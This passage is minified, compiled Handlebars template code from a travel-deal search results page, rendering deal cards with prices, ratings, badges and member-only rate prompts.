<h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},66:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},72:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},73:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(74,r,0,t,s),inverse:l.program(76,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},74:function(l,n,a,e,r){return" "},76:function(l,n,a,e,r){return" style-without-ratings"},78:function(l,n,a,e,r){return" display-block"},80:function(l,n,a,e,r){return"top20badge "},82:function(l,n,a,e,r){return"limited-time-rate"},84:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},86:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},88:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(89,r,0),inverse:l.noop,data:r}))?t:""},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(94,r,0),data:r}))?t:""},94:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},96:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},98:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(99,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(101,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                \r\n                <h6 class="deal-location">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(105,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:d)===p?u.call(h,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:d)===p?u.call(h,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h6>\r\n                \r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},99:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},101:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},107:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(108,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(110,r,0,t,s),data:r}))?i:"")},108:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li 